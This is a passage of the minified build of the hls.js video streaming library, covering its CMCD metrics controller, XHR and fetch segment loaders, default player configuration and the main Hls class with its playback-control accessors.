t=this.hls;t.off(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(a.a.MEDIA_DETACHED,this.onMediaDetached,this),t.off(a.a.BUFFER_CREATED,this.onBufferCreated,this),this.onMediaDetached()},e.destroy=function(){this.unregisterListeners(),this.hls=this.config=this.audioBuffer=this.videoBuffer=null},e.onMediaAttached=function(t,e){this.media=e.media,this.media.addEventListener("waiting",this.onWaiting),this.media.addEventListener("playing",this.onPlaying)},e.onMediaDetached=function(){this.media&&(this.media.removeEventListener("waiting",this.onWaiting),this.media.removeEventListener("playing",this.onPlaying),this.media=null)},e.onBufferCreated=function(t,e){var r,i;this.audioBuffer=null===(r=e.tracks.audio)||void 0===r?void 0:r.buffer,this.videoBuffer=null===(i=e.tracks.video)||void 0===i?void 0:i.buffer},e.createData=function(){var t;return{v:1,sf:kr.HLS,sid:this.sid,cid:this.cid,pr:null===(t=this.media)||void 0===t?void 0:t.playbackRate,mtp:this.hls.bandwidthEstimate/1e3}},e.apply=function(e,r){void 0===r&&(r={}),Pr(r,this.createData());var i=r.ot===Dr.INIT||r.ot===Dr.VIDEO||r.ot===Dr.MUXED;if(this.starved&&i&&(r.bs=!0,r.su=!0,this.starved=!1),null==r.su&&(r.su=this.buffering),this.useHeaders){var n=t.toHeaders(r);if(!Object.keys(n).length)return;e.headers||(e.headers={}),Pr(e.headers,n)}else{var a=t.toQuery(r);if(!a)return;e.url=t.appendQueryToUri(e.url,a)}},e.getObjectType=function(t){var e=t.type;return"subtitle"===e?Dr.TIMED_TEXT:"initSegment"===t.sn?Dr.INIT:"audio"===e?Dr.AUDIO:"main"===e?this.hls.audioTracks.length?Dr.VIDEO:Dr.MUXED:void 0},e.getTopBandwidth=function(t){for(var e,r=0,i=Or(t===Dr.AUDIO?this.hls.audioTracks:this.hls.levels);!(e=i()).done;){var n=e.value;n.bitrate>r&&(r=n.bitrate)}return r>0?r:NaN},e.getBufferLength=function(t){var e=this.hls.media,r=t===Dr.AUDIO?this.audioBuffer:this.videoBuffer;return r&&e?1e3*lt.bufferInfo(r,e.currentTime,this.config.maxBufferHole).len:NaN},e.createPlaylistLoader=function(){var t=this.config.pLoader,e=this.applyPlaylistData,r=t||this.config.loader;return function(){function t(t){this.loader=void 0,this.loader=new r(t)}var i=t.prototype;return i.destroy=function(){this.loader.destroy()},i.abort=function(){this.loader.abort()},i.load=function(t,r,i){e(t),this.loader.load(t,r,i)},wr(t,[{key:"stats",get:function(){return this.loader.stats}},{key:"context",get:function(){return this.loader.context}}]),t}()},e.createFragmentLoader=function(){var t=this.config.fLoader,e=this.applyFragmentData,r=t||this.config.loader;return function(){function t(t){this.loader=void 0,this.loader=new r(t)}var i=t.prototype;return i.destroy=function(){this.loader.destroy()},i.abort=function(){this.loader.abort()},i.load=function(t,r,i){e(t),this.loader.load(t,r,i)},wr(t,[{key:"stats",get:function(){return this.loader.stats}},{key:"context",get:function(){return this.loader.context}}]),t}()},t.uuid=function(){var t=URL.createObjectURL(new Blob),e=t.toString();return URL.revokeObjectURL(t),e.substr(e.lastIndexOf("/")+1)},t.serialize=function(t){for(var e,r=[],i=function(t){return!Number.isNaN(t)&&null!=t&&""!==t&&!1!==t},n=function(t){return Math.round(t)},a=function(t){return 100*n(t/100)},s={br:n,d:n,bl:a,dl:a,mtp:a,nor:function(t){return encodeURIComponent(t)},rtp:a,tb:n},o=Or(Object.keys(t||{}).sort());!(e=o()).done;){var l=e.value,u=t[l];if(i(u)&&!("v"===l&&1===u||"pr"==l&&1===u)){var h=s[l];h&&(u=h(u));var d=typeof u,c=void 0;c="ot"===l||"sf"===l||"st"===l?l+"="+u:"boolean"===d?l:"number"===d?l+"="+u:l+"="+JSON.stringify(u),r.push(c)}}return r.join(",")},t.toHeaders=function(e){for(var r={},i=["Object","Request","Session","Status"],n=[{},{},{},{}],a={br:0,d:0,ot:0,tb:0,bl:1,dl:1,mtp:1,nor:1,nrr:1,su:1,cid:2,pr:2,sf:2,sid:2,st:2,v:2,bs:3,rtp:3},s=0,o=Object.keys(e);s<o.length;s++){var l=o[s];n[null!=a[l]?a[l]:1][l]=e[l]}for(var u=0;u<n.length;u++){var h=t.serialize(n[u]);h&&(r["CMCD-"+i[u]]=h)}return r},t.toQuery=function(e){return"CMCD="+encodeURIComponent(t.serialize(e))},t.appendQueryToUri=function(t,e){if(!e)return t;var r=t.includes("?")?"&":"?";return""+t+r+e},t}(),Fr=r(12),Nr=/^age:\s*[\d.]+\s*$/m,Ur=function(){function t(t){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=void 0,this.loader=null,this.stats=void 0,this.xhrSetup=t?t.xhrSetup:null,this.stats=new Fr.a,this.retryDelay=0}var e=t.prototype;return e.destroy=function(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null},e.abortInternal=function(){var t=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),t&&(t.onreadystatechange=null,t.onprogress=null,4!==t.readyState&&(this.stats.aborted=!0,t.abort()))},e.abort=function(){var t;this.abortInternal(),null!==(t=this.callbacks)&&void 0!==t&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)},e.load=function(t,e,r){if(this.stats.loading.start)throw new Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=t,this.config=e,this.callbacks=r,this.retryDelay=e.retryDelay,this.loadInternal()},e.loadInternal=function(){var t=this.config,e=this.context;if(t){var r=this.loader=new self.XMLHttpRequest,i=this.stats;i.loading.first=0,i.loaded=0;var n=this.xhrSetup;try{if(n)try{n(r,e.url)}catch(t){r.open("GET",e.url,!0),n(r,e.url)}r.readyState||r.open("GET",e.url,!0);var a=this.context.headers;if(a)for(var s in a)r.setRequestHeader(s,a[s])}catch(t){return void this.callbacks.onError({code:r.status,text:t.message},e,r)}e.rangeEnd&&r.setRequestHeader("Range","bytes="+e.rangeStart+"-"+(e.rangeEnd-1)),r.onreadystatechange=this.readystatechange.bind(this),r.onprogress=this.loadprogress.bind(this),r.responseType=e.responseType,self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),t.timeout),r.send()}},e.readystatechange=function(){var t=this.context,e=this.loader,r=this.stats;if(t&&e){var i=e.readyState,n=this.config;if(!r.aborted&&i>=2)if(self.clearTimeout(this.requestTimeout),0===r.loading.first&&(r.loading.first=Math.max(self.performance.now(),r.loading.start)),4===i){e.onreadystatechange=null,e.onprogress=null;var a=e.status;if(a>=200&&a<300){var s,l;if(r.loading.end=Math.max(self.performance.now(),r.loading.first),l="arraybuffer"===t.responseType?(s=e.response).byteLength:(s=e.responseText).length,r.loaded=r.total=l,!this.callbacks)return;var u=this.callbacks.onProgress;if(u&&u(r,t,s,e),!this.callbacks)return;var h={url:e.responseURL,data:s};this.callbacks.onSuccess(h,r,t,e)}else r.retry>=n.maxRetry||a>=400&&a<499?(o.b.error(a+" while loading "+t.url),this.callbacks.onError({code:a,text:e.statusText},t,e)):(o.b.warn(a+" while loading "+t.url+", retrying in "+this.retryDelay+"..."),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay),this.retryDelay=Math.min(2*this.retryDelay,n.maxRetryDelay),r.retry++)}else self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),n.timeout)}},e.loadtimeout=function(){o.b.warn("timeout while loading "+this.context.url);var t=this.callbacks;t&&(this.abortInternal(),t.onTimeout(this.stats,this.context,this.loader))},e.loadprogress=function(t){var e=this.stats;e.loaded=t.loaded,t.lengthComputable&&(e.total=t.total)},e.getCacheAge=function(){var t=null;if(this.loader&&Nr.test(this.loader.getAllResponseHeaders())){var e=this.loader.getResponseHeader("age");t=e?parseFloat(e):null}return t},t}();function Br(t){var e="function"==typeof Map?new Map:void 0;return(Br=function(t){if(null===t||(r=t,-1===Function.toString.call(r).indexOf("[native code]")))return t;var r;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,i)}function i(){return Gr(t,arguments,Hr(this).constructor)}return i.prototype=Object.create(t.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),jr(i,t)})(t)}function Gr(t,e,r){return(Gr=Kr()?Reflect.construct:function(t,e,r){var i=[null];i.push.apply(i,e);var n=new(Function.bind.apply(t,i));return r&&jr(n,r.prototype),n}).apply(null,arguments)}function Kr(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function jr(t,e){return(jr=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function Hr(t){return(Hr=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function Vr(){return(Vr=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}var Wr=function(){function t(t){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=void 0,this.response=void 0,this.controller=void 0,this.context=void 0,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=t.fetchSetup||Yr,this.controller=new self.AbortController,this.stats=new Fr.a}var e=t.prototype;return e.destroy=function(){this.loader=this.callbacks=null,this.abortInternal()},e.abortInternal=function(){var t=this.response;t&&t.ok||(this.stats.aborted=!0,this.controller.abort())},e.abort=function(){var t;this.abortInternal(),null!==(t=this.callbacks)&&void 0!==t&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)},e.load=function(t,e,r){var i=this,a=this.stats;if(a.loading.start)throw new Error("Loader can only be used once.");a.loading.start=self.performance.now();var s=function(t,e){var r={method:"GET",mode:"cors",credentials:"same-origin",signal:e,headers:new self.Headers(Vr({},t.headers))};t.rangeEnd&&r.headers.set("Range","bytes="+t.rangeStart+"-"+String(t.rangeEnd-1));return r}(t,this.controller.signal),o=r.onProgress,l="arraybuffer"===t.responseType,u=l?"byteLength":"length";this.context=t,this.config=e,this.callbacks=r,this.request=this.fetchSetup(t,s),self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout((function(){i.abortInternal(),r.onTimeout(a,t,i.response)}),e.timeout),self.fetch(this.request).then((function(r){if(i.response=i.loader=r,!r.ok){var s=r.status,u=r.statusText;throw new qr(u||"fetch, bad network response",s,r)}return a.loading.first=Math.max(self.performance.now(),a.loading.start),a.total=parseInt(r.headers.get("Content-Length")||"0"),o&&Object(n.a)(e.highWaterMark)?i.loadProgressively(r,a,t,e.highWaterMark,o):l?r.arrayBuffer():r.text()})).then((function(s){var l=i.response;self.clearTimeout(i.requestTimeout),a.loading.end=Math.max(self.performance.now(),a.loading.first),a.loaded=a.total=s[u];var h={url:l.url,data:s};o&&!Object(n.a)(e.highWaterMark)&&o(a,t,s,l),r.onSuccess(h,a,t,l)})).catch((function(e){if(self.clearTimeout(i.requestTimeout),!a.aborted){var n=e.code||0;r.onError({code:n,text:e.message},t,e.details)}}))},e.getCacheAge=function(){var t=null;if(this.response){var e=this.response.headers.get("age");t=e?parseFloat(e):null}return t},e.loadProgressively=function(t,e,r,i,n){void 0===i&&(i=0);var a=new le.a,s=t.body.getReader();return function o(){return s.read().then((function(s){if(s.done)return a.dataLength&&n(e,r,a.flush(),t),Promise.resolve(new ArrayBuffer(0));var l=s.value,u=l.length;return e.loaded+=u,u<i||a.dataLength?(a.push(l),a.dataLength>=i&&n(e,r,a.flush(),t)):n(e,r,l,t),o()})).catch((function(){return Promise.reject()}))}()},t}();function Yr(t,e){return new self.Request(t.url,e)}var qr=function(t){var e,r;function i(e,r,i){var n;return(n=t.call(this,e)||this).code=void 0,n.details=void 0,n.code=r,n.details=i,n}return r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,jr(e,r),i}(Br(Error)),Xr=Wr,zr=/\s/;function Qr(){return(Qr=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}function $r(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,i)}return r}function Jr(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?$r(Object(r),!0).forEach((function(e){Zr(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):$r(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function Zr(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var ti=Jr(Jr({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,maxBufferSize:6e7,maxBufferHole:.1,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,enableSoftwareAES:!0,manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,startLevel:void 0,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:Ur,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:oe,bufferController:De,capLevelController:Sr,fpsController:Lr,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystemOptions:{},requestMediaKeySystemAccessFunc:Ar,testBandwidth:!0,progressive:!1,lowLatencyMode:!0,cmcd:void 0},{cueHandler:{newCue:function(t,e,r,i){for(var n,a,s,o,l,u=[],h=self.VTTCue||self.TextTrackCue,d=0;d<i.rows.length;d++)if(s=!0,o=0,l="",!(n=i.rows[d]).isEmpty()){for(var c=0;c<n.chars.length;c++)zr.test(n.chars[c].uchar)&&s?o++:(l+=n.chars[c].uchar,s=!1);n.cueStartTime=e,e===r&&(r+=1e-4),o>=16?o--:o++;var f=Ze(l.trim()),g=sr(e,r,f);t&&t.cues&&t.cues.getCueById(g)||((a=new h(e,r,f)).id=g,a.line=d+1,a.align="left",a.position=10+Math.min(80,10*Math.floor(8*o/32)),u.push(a))}return t&&u.length&&(u.sort((function(t,e){return"auto"===t.line||"auto"===e.line?0:t.line>8&&e.line>8?e.line-t.line:t.line-e.line})),u.forEach((function(e){return O(t,e)}))),u}},enableCEA708Captions:!0,enableWebVTT:!0,enableIMSC1:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}),{},{subtitleStreamController:me,subtitleTrackController:Se,timelineController:yr,audioStreamController:de,audioTrackController:ge,emeController:Ir,cmcdController:Mr});function ei(t){var e=t.loader;e!==Xr&&e!==Ur?(o.b.log("[config]: Custom loader detected, cannot enable progressive streaming"),t.progressive=!1):function(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch(t){}return!1}()&&(t.loader=Xr,t.progressive=!0,t.enableSoftwareAES=!0,o.b.log("[config]: Progressive streaming enabled, using FetchLoader"))}function ri(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var ii=function(){function t(e){void 0===e&&(e={}),this.config=void 0,this.userConfig=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this._emitter=new $t.EventEmitter,this._autoLevelCapping=void 0,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.emeController=void 0,this.cmcdController=void 0,this._media=null,this.url=null;var r=this.config=function(t,e){if((e.liveSyncDurationCount||e.liveMaxLatencyDurationCount)&&(e.liveSyncDuration||e.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(void 0!==e.liveMaxLatencyDurationCount&&(void 0===e.liveSyncDurationCount||e.liveMaxLatencyDurationCount<=e.liveSyncDurationCount))throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(void 0!==e.liveMaxLatencyDuration&&(void 0===e.liveSyncDuration||e.liveMaxLatencyDuration<=e.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');return Qr({},t,e)}(t.DefaultConfig,e);this.userConfig=e,Object(o.a)(r.debug),this._autoLevelCapping=-1,r.progressive&&ei(r);var i=r.abrController,n=r.bufferController,a=r.capLevelController,s=r.fpsController,l=this.abrController=new i(this),u=this.bufferController=new n(this),h=this.capLevelController=new a(this),d=new s(this),c=new I(this),f=new C(this),g=new F(this),v=this.levelController=new rt(this),p=new it(this),m=this.streamController=new ie(this,p);h.setStreamController(m),d.setStreamController(m);var y=[v,m];this.networkControllers=y;var T=[c,f,l,u,h,d,g,p];this.audioTrackController=this.createController(r.audioTrackController,null,y),this.createController(r.audioStreamController,p,y),this.subtitleTrackController=this.createController(r.subtitleTrackController,null,y),this.createController(r.subtitleStreamController,p,y),this.createController(r.timelineController,null,T),this.emeController=this.createController(r.emeController,null,T),this.cmcdController=this.createController(r.cmcdController,null,T),this.latencyController=this.createController(B,null,T),this.coreComponents=T}t.isSupported=function(){return function(){var t=qt();if(!t)return!1;var e=Xt(),r=t&&"function"==typeof t.isTypeSupported&&t.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"'),i=!e||e.prototype&&"function"==typeof e.prototype.appendBuffer&&"function"==typeof e.prototype.remove;return!!r&&!!i}()};var e,r,n,l=t.prototype;return l.createController=function(t,e,r){if(t){var i=e?new t(this,e):new t(this);return r&&r.push(i),i}return null},l.on=function(t,e,r){void 0===r&&(r=this),this._emitter.on(t,e,r)},l.once=function(t,e,r){void 0===r&&(r=this),this._emitter.once(t,e,r)},l.removeAllListeners=function(t){this._emitter.removeAllListeners(t)},l.off=function(t,e,r,i){void 0===r&&(r=this),this._emitter.off(t,e,r,i)},l.listeners=function(t){return this._emitter.listeners(t)},l.emit=function(t,e,r){return this._emitter.emit(t,e,r)},l.trigger=function(t,e){if(this.config.debug)return this.emit(t,t,e);try{return this.emit(t,t,e)}catch(e){o.b.error("An internal error happened while handling event "+t+'. Error message: "'+e.message+'". Here is a stacktrace:',e),this.trigger(a.a.ERROR,{type:s.b.OTHER_ERROR,details:s.a.INTERNAL_EXCEPTION,fatal:!1,event:t,error:e})}return!1},l.listenerCount=function(t){return this._emitter.listenerCount(t)},l.destroy=function(){o.b.log("destroy"),this.trigger(a.a.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this.url=null,this.networkControllers.forEach((function(t){return t.destroy()})),this.networkControllers.length=0,this.coreComponents.forEach((function(t){return t.destroy()})),this.coreComponents.length=0},l.attachMedia=function(t){o.b.log("attachMedia"),this._media=t,this.trigger(a.a.MEDIA_ATTACHING,{media:t})},l.detachMedia=function(){o.b.log("detachMedia"),this.trigger(a.a.MEDIA_DETACHING,void 0),this._media=null},l.loadSource=function(t){this.stopLoad();var e=this.media,r=this.url,n=this.url=i.buildAbsoluteURL(self.location.href,t,{alwaysNormalize:!0});o.b.log("loadSource:"+n),e&&r&&r!==n&&this.bufferController.hasSourceTypes()&&(this.detachMedia(),this.attachMedia(e)),this.trigger(a.a.MANIFEST_LOADING,{url:t})},l.startLoad=function(t){void 0===t&&(t=-1),o.b.log("startLoad("+t+")"),this.networkControllers.forEach((function(e){e.startLoad(t)}))},l.stopLoad=function(){o.b.log("stopLoad"),this.networkControllers.forEach((function(t){t.stopLoad()}))},l.swapAudioCodec=function(){o.b.log("swapAudioCodec"),this.streamController.swapAudioCodec()},l.recoverMediaError=function(){o.b.log("recoverMediaError");var t=this._media;this.detachMedia(),t&&this.attachMedia(t)},l.removeLevel=function(t,e){void 0===e&&(e=0),this.levelController.removeLevel(t,e)},e=t,n=[{key:"version",get:function(){return"1.1.2"}},{key:"Events",get:function(){return a.a}},{key:"ErrorTypes",get:function(){return s.b}},{key:"ErrorDetails",get:function(){return s.a}},{key:"DefaultConfig",get:function(){return t.defaultConfig?t.defaultConfig:ti},set:function(e){t.defaultConfig=e}}],(r=[{key:"levels",get:function(){var t=this.levelController.levels;return t||[]}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(t){o.b.log("set currentLevel:"+t),this.loadLevel=t,this.abrController.clearTimer(),this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(t){o.b.log("set nextLevel:"+t),this.levelController.manualLevel=t,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(t){o.b.log("set loadLevel:"+t),this.levelController.manualLevel=t}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(t){this.levelController.nextLoadLevel=t}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)},set:function(t){o.b.log("set firstLevel:"+t),this.levelController.firstLevel=t}},{key:"startLevel",get:function(){return this.levelController.startLevel},set:function(t){o.b.log("set startLevel:"+t),-1!==t&&(t=Math.max(t,this.minAutoLevel)),this.levelController.startLevel=t}},{key:"capLevelToPlayerSize",get:function(){return this.config.capLevelToPlayerSize},set:function(t){var e=!!t;e!==this.config.capLevelToPlayerSize&&(e?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=e)}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(t){this._autoLevelCapping!==t&&(o.b.log("set autoLevelCapping:"+t),this._autoLevelCapping=t)}},{key:"bandwidthEstimate",get:function(){var t=this.abrController.bwEstimator;return t?t.getEstimate():NaN}},{key:"autoLevelEnabled",get:function(){return-1===this.levelController.manualLevel}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"minAutoLevel",get:function(){var t=this.levels,e=this.config.minAutoBitrate;if(!t)return 0;for(var r=t.length,i=0;i<r;i++)if(t[i].maxBitrate>e)return i;return 0}},{key:"maxAutoLevel",get:function(){var t=this.levels,e=this.autoLevelCapping;return-1===e&&t&&t.length?t.length-1:e}},{key:"nextAutoLevel",get:function(){return Math.min(Math.max(this.abrController.nextAutoLevel,this.minAutoLevel),this.maxAutoLevel)},set:function(t){this.abrController.nextAutoLevel=Math.max(this.minAutoLevel,t)}},{key:"audioTracks",get:function(){var t=this.audioTrackController;return t?t.audioTracks:[]}},{key:"audioTrack",get:function(){var t=this.audioTrackController;return t?t.audioTrack:-1},set:function(t){var e=this.audioTrackController;e&&(e.audioTrack=t)}},{key:"subtitleTracks",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTracks:[]}},{key:"subtitleTrack",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTrack:-1},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleTrack=t)}},{key:"media",get:function(){return this._media}},{key:"subtitleDisplay",get:function(){var t=this.subtitleTrackController;return!!t&&t.subtitleDisplay},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleDisplay=t)}},{key:"lowLatencyMode",get:function(){return this.config.lowLatencyMode},set:function(t){this.config.lowLatencyMode=t}},{key:"liveSyncPosition",get:function(){return this.latencyController.liveSyncPosition}},{key:"latency",get:function(){return this.latencyController.latency}},{key:"maxLatency",get:function(){return this.latencyController.maxLatency}},{key:"targetLatency",get:function(){return this.latencyController.targetLatency}},{key:"drift",get:function(){return this.latencyController.drift}},{key:"forceStartLoad",get:function(){return this.streamController.forceStartLoad}}])&&ri(e.prototype,r),n&&ri(e,n),t}();ii.defaultConfig=void 0}]).default}));
